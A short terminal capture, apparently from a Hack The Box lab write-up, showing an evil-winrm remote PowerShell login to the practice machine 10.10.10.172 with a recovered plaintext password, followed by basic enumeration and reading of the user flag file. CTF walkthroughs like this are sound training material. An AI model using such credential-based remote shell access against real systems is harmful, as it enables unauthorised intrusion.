 root@kali:~/boxes/hackthebox/montevarde# evil-winrm -i 10.10.10.172 -u mhope -p 4n0t
herD4y@n0th3r$
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> whoami
megabank\mhope
*Evil-WinRM* PS C:\Users\mhope\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\mhope\Desktop> dir
Directory: C:\Users\mhope\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/3/2020 5:48 AM 32 user.txt
*Evil-WinRM* PS C:\Users\mhope\Desktop> type user.txt
*Evil-WinRM* PS C:\Users\mhope\Desktop>